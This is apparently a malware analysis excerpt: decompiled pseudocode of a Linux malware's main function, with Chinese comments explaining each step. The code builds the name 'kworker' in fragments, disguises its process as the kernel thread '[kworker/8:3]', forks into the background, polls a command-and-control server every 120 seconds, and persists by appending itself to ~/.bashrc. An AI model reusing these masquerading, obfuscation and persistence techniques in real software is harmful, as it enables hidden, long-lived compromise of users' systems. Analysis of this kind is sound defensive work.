 1 __int64 __fastcall main(int a1, char **a2, char **a3)
2 {
3   size_t v4; // rax
4   char src[128]; // [rsp+10h] [rbp-100h] BYREF
5   char s[128]; // [rsp+90h] [rbp-80h] BYREF
6
7   memset(s, 0, sizeof(s));
8   strcpy(&s[strlen(s)], "kw");
9   strcpy(&s[strlen(s)], "or");
10   strcpy(&s[strlen(s)], "ke");
11   *(_WORD *)&s[strlen(s)] = 'r'; // s=kworker
12   if ( strcmpParam12Param2(*a2, s) ) // 如果文件名为kworker
13   {
14     if ( !(unsigned int)writePid2File() ) // 写入当前pid到/tmp/.ICE-unix.pid中
15     {
16       memset(src, 0, sizeof(src));
17       strcpy(&src[strlen(src)], "[k");
18       strcpy(&src[strlen(src)], "wo");
19       strcpy(&src[strlen(src)], "rk");
20       strcpy(&src[strlen(src)], "er");
21       strcpy(&src[strlen(src)], "/8");
22       strcpy(&src[strlen(src)], ":3");
23       *(_WORD *)&src[strlen(src)] = ']'; // src=[kworker/8:3]
24       v4 = strlen(src);
25       strncpy(*a2, src, v4 + 1);
26       if ( fork() > 0 )
27         exit(0);
28       while ( 1 )
29       {
30         sleep(0x78u);
31         exeCommandFromC2();
32       }
33     }
34     return 0LL;
35   }
36   else
37   {
38     exeKworker(); // 执行 $HOME/.local/kworker
39     writeBashrc(); // $HOME/.bashrc追加写入$HOME/.local/kworker
40     return 0LL;
41   }
42 }